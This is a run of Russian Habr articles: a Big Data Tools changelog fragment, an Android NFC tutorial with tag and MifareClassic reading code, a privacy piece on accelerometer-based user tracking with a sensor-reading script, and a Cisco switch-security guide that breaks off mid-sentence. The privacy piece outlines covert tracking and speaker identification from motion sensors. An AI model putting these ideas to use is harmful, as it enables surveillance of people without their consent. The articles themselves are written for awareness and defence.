* [[BDIDE-1078]](https://youtrack.jetbrains.com/issue/BDIDE-1078) Раньше при сворачивании ячеек их заголовки просто не отображались. Теперь они правильно отображаются, но редактировать их из Big Data Tools все еще нельзя — это тема для будущих исправлений.
* [[BDIDE-1137]](https://youtrack.jetbrains.com/issue/BDIDE-1137) Удаление соединения Spark Monitoring из Hadoop приводило к ошибке IncorrectOperationException.
* [[BDIDE-570]](https://youtrack.jetbrains.com/issue/BDIDE-570) В таблице Jobs в Spark Monitoring у выделенной задачи могло исчезать выделение.
* [[BDIDE-706]](https://youtrack.jetbrains.com/issue/BDIDE-706) При обновлении дерева задач в Spark Monitoring выделенная задача теряла выделение.
* [[BDIDE-737]](https://youtrack.jetbrains.com/issue/BDIDE-737) Если компьютер заснул и вышел из сна, получение информации о приложении в Spark Monitoring требовало перезагрузки IDE.
* [[BDIDE-1049]](https://youtrack.jetbrains.com/issue/BDIDE-1049) Перезапуск IDE мог приводить к появлению ошибки DisposalException.
* [[BDIDE-1060]](https://youtrack.jetbrains.com/issue/BDIDE-1060) Перезапуск IDE с открытым Variable View (функциональность ZTools) мог привести к ошибке IllegalArgumentException.
* [[BDIDE-1066]](https://youtrack.jetbrains.com/issue/BDIDE-1066) Редактирование свойств неактивного соединения в Spark Monitoring приводило к его самопроизвольному включению на панели.
* [[BDIDE-1091]](https://youtrack.jetbrains.com/issue/BDIDE-1091) Удаление только что открытого соединения с Zeppelin приводило к ошибке ConcurrentModificationException.
* [[BDIDE-1092]](https://youtrack.jetbrains.com/issue/BDIDE-1092) Кнопка Refresh могла не обновлять задачи в Spark Monitoring.
* [[BDIDE-1093]](https://youtrack.jetbrains.com/issue/BDIDE-1093) После перезапуска Spark в Spark Monitoring отображалась ошибка подключения.
* [[BDIDE-1094]](https://youtrack.jetbrains.com/issue/BDIDE-1094) При отображении ошибки соединения в Spark Monitoring нельзя было изменить размеры окна с ошибкой.
* [[BDIDE-1099]](https://youtrack.jetbrains.com/issue/BDIDE-1099) В Spark Monitoring на вкладке SQL вместо сообщения "Loading" могло неверно отображаться сообщение "Empty List".
* [[BDIDE-1119]](https://youtrack.jetbrains.com/issue/BDIDE-1119) В Spark Monitoring свойства SQL продолжали отображаться даже при сбросе соединения или перезагрузке интерпретатора.
* [[BDIDE-1130]](https://youtrack.jetbrains.com/issue/BDIDE-1130) Если в списке приложений в Spark Monitoring фильтр скрывал вообще все приложения, возникала ошибка IndexOutOfBoundsException.
* [[BDIDE-1133]](https://youtrack.jetbrains.com/issue/BDIDE-1133) Таблицы отображали только один диапазон данных, даже если в свойствах таблицы было указано сразу несколько диапазонов.
* [[BDIDE-406]](https://youtrack.jetbrains.com/issue/BDIDE-406) Раньше при соединении с некоторыми экземплярами Zeppelin отображалась ошибка синхронизации. В рамках этого же тикета включена поддержка Zeppelin 0.9, в частности — collaborative mode.
* [[BDIDE-746]](https://youtrack.jetbrains.com/issue/BDIDE-746) При отсутствии выбранного приложения или задачи в Spark Monitoring на странице с детализацией отображалась ошибка соединения.
* [[BDIDE-769]](https://youtrack.jetbrains.com/issue/BDIDE-769) При переключении между различными соединениями к Spark Monitoring могла не отображаться информация об этом соединении.
* [[BDIDE-893]](https://youtrack.jetbrains.com/issue/BDIDE-893) Время от времени список задач в Spark Monitoring исчезал, и вместо него отображалось некорректное сообщение о фильтрации.
* [[BDIDE-1010]](https://youtrack.jetbrains.com/issue/BDIDE-1010) После запуска ячейки, статус "Ready" отображался со слишком большой задержкой.
* [[BDIDE-1013]](https://youtrack.jetbrains.com/issue/BDIDE-1013) Локальные блокноты в Zeppelin раньше имели проблемы с переподключением.
* [[BDIDE-1020]](https://youtrack.jetbrains.com/issue/BDIDE-1020) В результате комбинации нескольких факторов могло сбиваться форматирование кода на SQL.
* [[BDIDE-1023]](https://youtrack.jetbrains.com/issue/BDIDE-1023) Раньше не отображался промежуточный вывод исполняющихся ячеек, теперь отображается под ними.
* [[BDIDE-1041]](https://youtrack.jetbrains.com/issue/BDIDE-1041) Непустые файлы на HDFS отображались как пустые, из-за чего их можно было случайно сохранить и стереть данные.
* [[BDIDE-1061]](https://youtrack.jetbrains.com/issue/BDIDE-1061) Исправлен баг в отображении отображением SQL-задач. Раньше было неясно, является ли сервер Spark привязанным к задаче или это History Server.
* [[BDIDE-1068]](https://youtrack.jetbrains.com/issue/BDIDE-1068) Временами ссылка на задачу в Spark терялась и появлялась вновь.
* [[BDIDE-1072]](https://youtrack.jetbrains.com/issue/BDIDE-1072), [[BDIDE-838]](https://youtrack.jetbrains.com/issue/BDIDE-838) Раньше в панели Big Data Tools не отображалась ошибка соединения с Hadoop и Spark.
* [[BDIDE-1083]](https://youtrack.jetbrains.com/issue/BDIDE-1083) Если при закрытии IDE работала хоть одна задача с индикатором прогресса, возникала ошибка "Memory leak detected".
* [[BDIDE-1089]](https://youtrack.jetbrains.com/issue/BDIDE-1089) В таблицах теперь поддерживается интернационализация.
* [[BDIDE-1103]](https://youtrack.jetbrains.com/issue/BDIDE-1103) При внезапном разрыве связи с Zeppelin не отображалось предупреждение о разрыве соединения.
* [[BDIDE-1104]](https://youtrack.jetbrains.com/issue/BDIDE-1104) Горизонтальные полосы прокрутки перекрывали текст.
* [[BDIDE-1120]](https://youtrack.jetbrains.com/issue/BDIDE-1120) При потере соединения к Spark Monitoring возникала ошибка RuntimeExceptionWithAttachments.
* [[BDIDE-1122]](https://youtrack.jetbrains.com/issue/BDIDE-1122) Перезапуск интерпретатора приводил к ошибке KotlinNullPointerException.
* [[BDIDE-1124]](https://youtrack.jetbrains.com/issue/BDIDE-1124) Подключение к Hadoop не могло использовать SOCKS-прокси. | https://habr.com/ru/post/517406/ | null | ru | null |
# Разработка NFC приложений для Android

NFC (near field communication) – стандартизированная технология обмена данными на короткие расстояния, позволяющая осуществлять взаимодействия между двумя электронными устройствами простым и интуитивно понятным способом. Например, с помощью оснащенного NFC смартфона вы можете делать покупки, раздавать визитные карты, скачивать купоны на скидки и так далее. Множество новых применений для NFC будет найдено в ближайшее время.
Эта статья описывает технологии, использующие NFC и способы их применения на сегодняшний день. Также показано, как использовать NFC в Android приложениях и, наконец, приведены два примера NFC приложений с исходными кодами.
#### Архитектура технологии NFC
NFC основана на RFID технологии с частотой 13.56 МГц и рабочей дистанцией до 10 см. Скорость обмена данными составляет до 424 кб/сек. По сравнению с другими коммуникационными технологиями, основным преимуществом NFC является быстрота и простота использования. На рисунке ниже видно расположение NFC среди других коммуникационных технологий.

Технология NFC имеет три режима: эмуляция NFC-карты, пиринговый режим и режим чтения/записи.

В режиме эмуляции карты NFC представляет собой аналог чипованной RFID карты со своим модулем безопасности, позволяющим защищать процесс покупки. В пиринговом режиме вы можете делиться информацией, например визитной карточкой, с другими NFC устройствами. В также можете устанавливать WiFi или Bluetooth соединения посредством NFC для передачи больших объемов данных. Режим чтения/записи предназначен для чтения или изменения NFC меток с помощью NFC устройств.
Каждый режим более подробно описан ниже.
#### Режим эмуляции NFC карты
NFC модуль обычно состоит из двух частей: NFC контроллера и элемента безопасности (ЭБ). NFC контроллер отвечает за коммуникации, ЭБ – за шифрацию и дешифрацию чувствительной к взлому информации.

ЭБ подключается к NFC контроллеру посредством шины SWP (Single Wire Protocol) или DCLB (Digital Contactless Bridge). Стандарты NFC определяют логический интерфейс между хостом и контроллером, позволяя им взаимодействовать через RF-поле. ЭБ реализуется с помощью встроенного приложения или компонента ОС.

Существует три варианта реализации ЭБ: можно встроить его в SIM-карту, SD-карту или в NFC чип.

Операторы связи, такие как CMCC (China Mobile Communication Corporation), Vodafone или AT&T обычно используют решение на SIM-карте, поощряя своих абонентов бесплатной заменой старых SIM-карт на новые, оснащенные NFC.
#### Пиринговый режим
Два NFC устройства могут легко взаимодействовать друг с другом напрямую, обмениваясь небольшими файлами. Для установления Bluetooth/WiFi соединения необходимо обменяться XML файлом специального формата. В этом режиме ЭБ не используется.
#### Режим записи/чтения
В данном режиме NFC устройство может читать и записывать NFC метки. Хорошим примером применения является чтение информации с оснащенных NFC «умных» постеров.

#### Введение в разработку NFC под Android
Android поддерживает NFC с помощью двух пакетов: android.nfc и android.nfc.tech.
Основными классами в android.nfc являются:
NfcManager: Устройства под Android могут быть использованы для управления любыми обнаруженными NFC адаптерами, но поскольку большинство Android устройств поддерживают только один NFC адаптер, NfcManager обычно вызывается с getDefaultAdapter для доступа к конкретному адаптеру.
NfcAdapter работает как NFC агент, подобно сетевому адаптеру на ПК. С его помощью телефон получает доступ к аппаратной части NFC для инициализации NFC соединения.
NDEF: Стандарты NFC определяют общий формат данных, называемый NFC Data Exchange Format (NDEF), способный хранить и передавать различные типы объектов, начиная с MIME и заканчивая ультра-короткими RTD-документами, такими как URL. NdefMessage и NdefRecord – два типа NDEF для определенных NFC форумом форматов данных, которые будут использоваться в коде-примере.
Tag: Когда устройство Android обнаруживает пассивный объект типа ярлыка, карты и т.д., он создает объект типа «метка», помещая его далее в целевой объект и в заключении пересылая в соответствующий процесс.
Пакет android.nfc.tech также содержит множество важных подклассов. Эти подклассы обеспечивают доступ к функциям работы с метками, включающими в себя операции чтения и записи. В зависимости от используемого типа технологий, эти классы разбиты на различные категории, такие как NfcA, NfcB, NfcF, MifareClassic и так далее.
Когда телефон со включенным NFC обнаруживает метку, система доставки автоматически создает пакет целевой информации. Если в телефоне имеется несколько приложений, способных работать с этой целевой информаций, пользователю будет показано окно с предложением выбрать одно из списка. Система доставки меток определяет три типа целевой информации, в порядке убывания приоритета: NDEF\_DISCOVERED, TECH\_DISCOVERED, TAG\_DISCOVERED.
Здесь мы используем целевой фильтр для работы со всеми типами информации начиная с TECH\_DISCOVERED до ACTION\_TECH\_DISCOVERED. Файл nfc\_tech\_filter.xml используется для всех типов, определенных в метке. Подробности можно найти в [документации Android](http://developer.android.com/reference/android/nfc/package-summary.html). Рисунок ниже показывает схему действий при обнаружении метки.

#### Пример 1. Разработка NFC приложения для чтения/записи меток.
Следующий пример показывает функции чтения/записи NFC метки. Для того, чтобы получить доступ к аппаратной части NFC и корректно обрабатывать NFC информацию, объявите эти позиции в файле AndroidManifest.xml.
```
```
Минимальную версию SDK, которую должно поддерживать ваше приложение — 10, объявите об этом в файле AndroidManifest.xml
```
In the onCreate function,you can apply the NfcAdapter:
public void onCreate(Bundle savedInstanceState) {
……
adapter = NfcAdapter.getDefaultAdapter(this);
……
}
```
Следующий целевой вызов демонстрирует функцию чтения. Если широковещательное сообщение системы равняется NfcAdapter.ACTION\_TAG\_DISCOVERED, тогда вы можете считать информацию и показать ее.
```
@Override
protected void onNewIntent(Intent intent){
if(NfcAdapter.ACTION_TAG_DISCOVERED.equals(intent.getAction())){
mytag = intent.getParcelableExtra(NfcAdapter.EXTRA_TAG); // get the detected tag
Parcelable[] msgs =
intent.getParcelableArrayExtra(NfcAdapter.EXTRA_NDEF_MESSAGES);
NdefRecord firstRecord = ((NdefMessage)msgs[0]).getRecords()[0];
byte[] payload = firstRecord.getPayload();
int payloadLength = payload.length;
int langLength = payload[0];
int textLength = payloadLength - langLength - 1;
byte[] text = new byte[textLength];
System.arraycopy(payload, 1+langLength, text, 0, textLength);
Toast.makeText(this, this.getString(R.string.ok_detection)+new String(text), Toast.LENGTH_LONG).show();
}
}
```
Следующий код демонстрирует функцию записи. Перед тем, как определить значение mytag, вы должны убедиться, что метка определена и только потом вписать в нее свои данные.
```
If (mytag==Null){
……
}
else{
……
write(message.getText().toString(),mytag);
……
}
private void write(String text, Tag tag) throws IOException, FormatException {
NdefRecord[] records = { createRecord(text) };
NdefMessage message = new NdefMessage(records);
// Get an instance of Ndef for the tag.
Ndef ndef = Ndef.get(tag); // Enable I/O
ndef.connect(); // Write the message
ndef.writeNdefMessage(message); // Close the connection
ndef.close();
}
```
В зависимости от прочитанной информации вы можете выполнить дополнительные действия, такие как запуск какого-либо задания, переход по ссылке и т.д.
#### Пример 2. Разработка NFC-приложения, использующего карты MifareClassic
В этом примере для чтения мы будем использовать карты MifareClassic и соответствующий им тип метки. Карты MifareClassic широко используются для различных нужд, таких как идентификация человека, автобусный билет и т.д. В традиционной карте MifareClassic область хранения разбита на 16 зон, в каждой зоне 4 блока, и каждый блок может хранить 16 байт данных.
Последний блок в зоне называется трейлером и используется обычно для хранения локального ключа чтения/записи. Он содержит два ключа, А и В, 6 байт длиной каждый, по умолчанию забитые 00 или FF, в зависимости от значения MifareClassic.KEY\_DEFAULT.
Для записи на карту Mifare вы, прежде всего, должны иметь корректное значение ключа (что играет защитную роль), а также успешно пройти аутентификацию.
```
```
res/xml/nfc\_tech\_filter.xml:
```
android.nfc.tech.MifareClassic
```
Пример того, как читать карту MifareClassic:
```
private void processIntent(Intent intent) {
Tag tagFromIntent = intent.getParcelableExtra(NfcAdapter.EXTRA_TAG);
for (String tech : tagFromIntent.getTechList()) {
System.out.println(tech);
}
boolean auth = false;
MifareClassic mfc = MifareClassic.get(tagFromIntent);
try {
String metaInfo = "";
//Enable I/O operations to the tag from this TagTechnology object.
mfc.connect();
int type = mfc.getType();
int sectorCount = mfc.getSectorCount();
String typeS = "";
switch (type) {
case MifareClassic.TYPE_CLASSIC:
typeS = "TYPE_CLASSIC";
break;
case MifareClassic.TYPE_PLUS:
typeS = "TYPE_PLUS";
break;
case MifareClassic.TYPE_PRO:
typeS = "TYPE_PRO";
break;
case MifareClassic.TYPE_UNKNOWN:
typeS = "TYPE_UNKNOWN";
break;
}
metaInfo += "Card type:" + typeS + "n with" + sectorCount + " Sectorsn, "
+ mfc.getBlockCount() + " BlocksnStorage Space: " + mfc.getSize() + "Bn";
for (int j = 0; j < sectorCount; j++) {
//Authenticate a sector with key A.
auth = mfc.authenticateSectorWithKeyA(j,
MifareClassic.KEY_DEFAULT);
int bCount;
int bIndex;
if (auth) {
metaInfo += "Sector " + j + ": Verified successfullyn";
bCount = mfc.getBlockCountInSector(j);
bIndex = mfc.sectorToBlock(j);
for (int i = 0; i < bCount; i++) {
byte[] data = mfc.readBlock(bIndex);
metaInfo += "Block " + bIndex + " : "
+ bytesToHexString(data) + "n";
bIndex++;
}
} else {
metaInfo += "Sector " + j + ": Verified failuren";
}
}
promt.setText(metaInfo);
} catch (Exception e) {
e.printStackTrace();
}
}
```
#### Об авторах
Songyue Wang и Liang Zhang — инженеры в Intel Software and Service Group, разрабатывающие мобильные приложения, в том числе и для Android, и оптимизирующие их под платформу х86. | https://habr.com/ru/post/194344/ | null | ru | null |
# Откуда сайт знает, что ты сидишь в уборной?

Многие не представляют, какой объём данных можно снимать с акселерометра в смартфоне. Думаете, информация используется только для поворота экрана? Далеко не так. На самом деле паттерны движения смартфона и его положение в пространстве многое говорят о действиях пользователя: он сидит, лежит, стоит, бежит… Можно распознать личность человека по голосу из динамика, записав реверберации корпуса смартфона через акселерометр. Определить, кто находится рядом в автобусе или автомобиле (с такими же паттернами движения).
Некоторые приложения постоянно снимают эти данные без разрешения пользователя (в Android и iOS 15 [разрешение не требуется](https://www.mysk.blog/2021/10/24/accelerometer-ios/)). Не только приложения, но и веб-сайты.
Слежка с помощью акселерометра
==============================
Акселерометр и гироскоп — это простая микросхема типа [Invensense MPU-6500](https://invensense.tdk.com/products/motion-tracking/6-axis/mpu-6500/) с датчиками движения по шести осям (по три для гироскопа и акселерометра).

*Расположение акселерометра и динамика в смартфонах разных производителей*
Обычное применение — определение ориентации экрана. Есть и другие варианты использования. Например, управление автомобилем в гоночных симуляторах с помощью наклона, [подсчёт количества шагов](https://github.com/topics/step-counter), определение падения пользователя (как делает Apple Watch), определение положение пользователя в пространстве.
То есть любое приложение и любой сайт могут подсчитать, сколько шагов прошёл человек и чем он занимается в данный момент. Вероятно, по специфическому положению телефона в пространстве и характерным движениям [можно даже определить, что человек сидит в туалете](https://incolumitas.com/2021/02/05/why-does-this-website-know-i-am-sitting-on-the-toilet/).
Сейчас ведутся научные исследования для использования акселерометра в некоторых новых областях, например, измерение пульса, частоты дыхания. Есть [попытки звукозаписи речи из динамиков по данным акселерометра](https://arxiv.org/pdf/1907.05972.pdf).
Звук — это распространение механических колебаний в веществе. Реверберация — процесс постепенного уменьшения интенсивности звука при его многократных отражениях.
*Реверберации речи из динамиков распространяются по корпусу и воздействуют на датчики движения, из [научной работы](https://arxiv.org/pdf/1907.05972.pdf)*
Конечно, отдельные слова разобрать не получится, но можно определить пол говорящего (точность более 90%) и выполнить идентификацию личности по маленькой базе голосовых отпечатков.

*Точность определения пола и личности (база 10 человек) на смартфоне в руке*
Нужно ещё раз подчеркнуть, что акселерометр внутри аппарата не реагирует на воздушные реверберации речи, то есть нельзя прослушивать людей *рядом* со смартфоном. Только тех, чья речь доносится из динамика.
> На данный момент iOS и Android не требуют специальных разрешений на доступ приложений к данным акселерометра. То есть приватные данные может легко снимать любое приложение.
Например, Facebook всегда снимает эти данные через свои приложения, в том числе Instagram, Whatsapp и др.
[](https://habrastorage.org/webt/ao/kd/a1/aokda1xkslb2dipcutannk_fq-u.png)
*Лог сообщений со смартфона на сервер Facebook с данными акселерометра, если открыть приложение Facebook, [источник](https://www.youtube.com/watch?v=Gh2eykOHyOE)*
Доступ через браузер
====================
Скрипт для считывания данные акселерометра [присутствует на многих популярных сайтах](https://www.wired.com/story/mobile-websites-can-tap-into-your-phones-sensors-without-asking/).
**Образец скрипта**
```
(function() {
var isAndroid = /(android)/i.test(navigator.userAgent);
if (!isAndroid) {
document.getElementById('example').innerHTML = '<strong>You\'re not visiting from an Android device</strong>';
return;
}
function round2(num) {
return +(Math.round(num + "e+2") + "e-2");
}
window.addEventListener('devicemotion', function(event) {
var x = event.acceleration.x;
var y = event.acceleration.y;
var z = event.acceleration.z;
// An object giving the rate of change of the device's orientation
// on the three orientation axis alpha, beta and gamma.
// Rotation rate is expressed in degrees per seconds.
var rotationRate = event.rotationRate;
// A number representing the interval of time, in milliseconds, at which data is obtained from the device.
var interval = event.interval;
if (x !== null && y !== null && z !== null) {
// only emit the event if device motion is more than
// 0.5 m/s2 in one of the axises
if (Math.abs(x) > 0.5 || Math.abs(y) > 0.5 || Math.abs(z) > 0.5) {
var el = document.getElementById('devicemotionOutput');
el.innerHTML = JSON.stringify({
event: 'devicemotion',
accelerationX: round2(x),
accelerationY: round2(y),
accelerationZ: round2(z),
interval: interval,
}, null, 2);
}
}
})
window.addEventListener('deviceorientation', function(event) {
// only consider significant changes in rotation
if (Math.abs(self.alpha - event.alpha) < 1
|| Math.abs(self.gamma - event.gamma) < 1
|| Math.abs(self.beta - event.beta) < 1) {
return;
}
this.alpha = event.alpha;
this.beta = event.beta;
this.gamma = event.gamma;
if (event.alpha !== null && event.beta !== null && event.gamma !== null) {
var el = document.getElementById('deviceorientationOutput');
el.innerHTML = JSON.stringify({
event: 'deviceorientation',
alpha: round2(event.alpha),
beta: round2(event.beta),
gamma: round2(event.gamma),
absolute: event.absolute,
}, null, 2);
}
})
})();
```
Тут ситуация отличается на разных платформах.
Все браузеры под iOS обязательно используют WebKit, так что если сайт попытается запустить такой скрипт, обязательно выскочит диалог с запросом разрешения. Независимо от используемого браузера, будь то Safari, Firefox или Chrome.
А вот смартфоны под Android по умолчанию предоставляют сайтам доступ к событиям [deviceorientation](https://developer.mozilla.org/en-US/docs/Web/API/Window/deviceorientation_event) и [devicemotion](https://developer.mozilla.org/en-US/docs/Web/API/Window/devicemotion_event) с информацией от датчиков движения.
Если зайти на данную [демо-страницу](https://whatwebcando.today/device-motion.html) со смартфона под Android, то вы можете увидеть эти данные.
Некоторые события [можно симулировать в Chrome Dev Tools](https://developer.chrome.com/docs/devtools/device-mode/orientation/) на десктопе (3D-модель вращается по всем осям мышкой).
Векторы атаки
=============
Есть разные варианты эксплуатации. Например, веб-сайт или приложение может определять группы пользователей, которые находятся рядом с друг другом, в одном автобусе, одном поезде или автомобиле. У них будут синхронные данные о вибрации с датчиков движения. Таким образом можно отслеживать координаты пользователя, у которого отключена геолокация.
Приватность — неотъемлемое право человека
=========================================
Приватность считается **базовым правом каждого человека от рождения** ([Декларация прав человека ООН, статья 12](https://www.un.org/en/about-us/universal-declaration-of-human-rights)), как жизнь, свобода и стремление к счастью. Но сейчас ситуация меняется. К сожалению, сохранение анонимности и приватности в современном интернете — уже не базовое право, а [редкая привилегия для избранных](https://www.nytimes.com/2021/07/31/style/anonymity-pseudonymity-online-identity.html). Привилегия, за которую приходится бороться и платить.
Что касается обычного человека, ему сохранить анонимность практически невозможно. Сейчас это требует слишком больших усилий, отказа от удобств, скидок в магазинах и так далее. Далеко не все согласны на такие жертвы в данный момент.
> Но есть основания полагать, что ценность личной свободы и приватности вырастет в ближайшие годы, когда людям станет очевидна степень их эксплуатации со стороны технологических корпораций.
---
[](https://www.globalsign.com/ru-ru/lp/code-signing-35-off-2021) | https://habr.com/ru/post/597583/ | null | ru | null |
# Технологии безопасности сети на 2-ом уровне OSI. Часть 1
Казалось бы, получив доступ во внутреннюю сеть, злоумышленник может относительно беспрепятственно исследовать соседние узлы, собирать передаваемую информацию и в общем уже все потеряно.

Тем не менее при корректном подходе к контролю уровня доступа можно существенно осложнить упомянутые процедуры. При этом грамотно подготовленная сетевая инфраструктура, заметив зловредную аномалию, об этом своевременно сообщит, что поможет снизить ущерб.
Под катом перечень механизмов, которые помогут выполнить данную функцию.
Хотелось бы привести общую выжимку без лишних Вики-обоснований, но с описанием вариаций конфигурации, тем не менее иногда отступаю в ликбез, что бы стороннему читателю статья показалась более дружелюбной.
Статья выходила объемной, и, по-моему, слишком большие статьи не читаются, а складываются в долгий ящик с мыслью «как-нибудь осилю». Поэтому материал пришлось разделить, и при должном успехе составлю вторую часть с менее распространенными (по крайней мере у нас) технологиями.
Содержание:
* [Port Security](#Port Security)
* [DHCP snooping](#DHCP snooping)
* [Dynamic ARP inspection](#Dynamic ARP inspection)
* [Source Guard](#Source Guard)
Технологии описаны на базе коммутатора Cisco, конкретно моя тестовая модель и версия следующие:

Предполагаю, что данный вендор самый процентуально распространенный, да и самый информационно богатый, и вызывает бОльшую заинтересованность у начинающих изучать подобные темы.
Тем не менее, уверен, что после усвоения каждой конкретной технологии на циске, корректно составить конфигурацию у другого вендора не составит труда, если у Вас есть 30 мин. и обычный User Guide.
Считаю, что информация не дублирует уже существующую на хабре, хотя что-то похожее можно встретить [тут](https://habrahabr.ru/post/192022/) и [тут](https://habrahabr.ru/post/251547/).
#### Port Security
##### Описание
Технология предназначена для контроля подключенных к коммутатору устройств и предотвращения аномалий или атак, нацеленных на переполнения таблицы MAC-адресов (CAM table overflow).
С помощью Port Security устанавливается максимальное количество MAC адресов на конкретный свитчпорт (сетевой порт, оперирующий на 2-ом уровне OSI) или VLAN, и контролируется доступ по заданным MAC-адресам.
###### Способы работы с MAC-адресами:
* **Dynamic** — пропускает и запоминает (на заданный период времени) любые MAC-адреса, пока не достигнет разрешенного максимума;
* **Static** — пускает только заранее введенный руками MAC-адрес (может быть использовано вместе с Dynamic типом);
* **Sticky** — учит новые MAC-адреса, записывая их в конфигурацию;
###### Действия в случае превышения полномочий:
* **Potect** — в случае лишних или не заданных МАС-адресов не пускает новые, не генерирует сислог или SNMP трап, не роняет интерфейс;
* **Restrict** — то же, что и Protect, но плюс лог и/или SNMP трап. А еще отчитывается в счетчик под `show port-security interface` :

* **Shutdown** (выбран по умолчанию) — предыдущее действие, но плюс интерфейс переходит в статус *errdisable* и перестает передавать трафик;
* **Shutdown VLAN** — как и предыдущее, только в errdisable переходят все интерфейсе в данном VLAN'е;
##### Конфигурация
Port-Security может быть активирован только, если тип свитчпорта явно задан (т.е. или Access, или Trunk). Если порт динамический (что уже неправильно), Port-Security на нем включить не получиться.
###### Access порты
Технология задается посредством команды *switchport port-security…* в режиме конфигурации конкретного интерфейса, доступные опции:

* *aging* — задается временной интервал, после которого динамический МАС-адрес может быть переписан;
* *mac-address* — дает доступ к следующей ветке:

т.е. задаем разрешенные/запрещенные адреса или говорим железке их учить;
* *maximum* — указываем лимит разрешенных адресов.
* *violation* — задаем действие из перечисленных ранее.
Устанавливаем что нужно, что не нужно пропускаем. В конце активируем технологию командой `switchport port-security` без опций.
В результате все выглядит примерно так:
> — Если хотим разрешить неизвестно какие маки, лимитируя их количество 5-ю, ставим максимум на 5 и не задаем ничего статически. Опционально указываем время жизни.
>
> — Если известно, что за устройство стоит на втором конце провода и больше ничего там не будет и быть не должно — максимум=1, адрес прописываем статически.
>
> — Если ждем нового работника с новым ПК или лень узнавать MAC-адрес, ставим Sticky, после подключения перепроверяем.
###### Trunk порты
То же самое, только можно указывать поведение не относительно физического интерфейса, а конкретного VLAN'а. Для этого к каждой из предыдущих команд в конце добавляется vlan .
##### Проверка
Не прибегая к *show run* информация касательно Port-Security может быть найдена:
* `show port-security` — отображает суммарно информацию об интерфейсах, их статус, количество адресов;
* `show interface switchport` — более детальная информация (счетчики, отдельные опции);
* `show mac address-table ..` плюс опция, список ниже:

Команда проводит проверку актуальной информации о таблице MAC-адрессов. Например, нынешнее количество записей в таблице для конкретного VLAN'a и объем доступных записей проверяется посредством `show mac address-table count vlan` :

#### DHCP snooping
##### Описание
Технология предотвращает использование не авторизированного DHCP сервера в сети, что позволяет например произвести атаку человек-посередине (man-in-the-middle, MITM). Еще защищает сеть от атак на истощение DHCP (DHCP starvation/exauction), которая имхо не особо актуальна.
Технология следит за DHCP коммуникацией в сети, которая (в основном) состоит из четырех пакетов:
* DHCP Discover — отправляет только клиент, запрос на получения IP по DHCP;
* DHCP Offer — отправляет только сервер, предложение конфигурации от DHCP сервера;
* DHCP Request — отправляет только клиент, выбор конкретной конфигурации и сервера;
* DHCP ACK — отправляет только сервер, окончательное подтверждение;
Перед активацией DHCP snooping нужно обязательно указать «доверенный» порт(ы), за которым находится DHCP сервер. Только доверенные порты будут передавать DHCP Offer и DHCP ACK (пакеты от сервера). В связи с чем ни одно устройство за другими интерфейсами этого коммутатора не сможет производить работу DHCP сервера, предлагая свои варианты сетевой конфигурации.
Очень немаловажно, что после активации DHCP snooping, коммутатор начинает следить за DHCP коммуникацией в сети и отождествлять выданные IP адреса с MAC-адресами запрашивающих устройств, складируя данную информацию в таблицу DHCP snooping binding.
##### Конфигурация
Под доверенным интерфейсом вводится команда `ip dhcp snooping trust`:

Для предотвращения DHCP starvation под не доверенными интерфейсами указывается частота получаемых клиентских запросов с помощью `ip dhcp snooping limit rate` :

Важно не занизить данную характеристику, чтобы не порезать валидный трафик. Циска советует использовать число «10».
После этого указываем конкретный VLAN для работы DHCP snooping'a и включаем непосредственно саму технологию командой без опций:
```
(config)# ip dhcp snooping vlan
(config)# ip dhcp snooping
```
##### Проверка
* *show ip dhcp snooping* — отображает доверенные порты и VLAN'ы, на которых включен DHCP snooping;
* *show ip dhcp snooping binding* — показывает ту самую таблицу, где фигурирует привязка IP-MAC внутри VLAN'ов с включенным DHCP snooping'ом:

#### Dynamic ARP inspection
##### Описание
Технология предназначена для предотвращения ARP spoofing/poisoning атак, которая является базовым способом организации перехвата трафика (опять же атака человек-посередине/MITM), находясь в одном широковещательном домене с жертвой.
##### Конфигурация
Что бы эффективно предотвратить ARP spoofing, коммутатор должен иметь информацию о связке MAC-адрес/IP-адрес. Как упоминалось выше, данная информация хранится в таблице DHCP snooping. По этому корректная конфигурация эти две технологии практически всегда использует вместе.
При совместном использовании с DHCP snooping, технология активируется в режиме глобальной конфигурации командой:
```
(config)# ip arp inspection vlan
```
После этого в данном VLAN'е будет разрешен трафик только тех устройств, которые фигурируют в таблице DHCP snooping.
В случае, если устройства НЕ используют DHCP, необходимо проводить дополнительные меры. ARP inspection позволяет использовать статические записи. Для этого создаются списки доступа ARP, создается который из режима глобальной конфигурации командой:
```
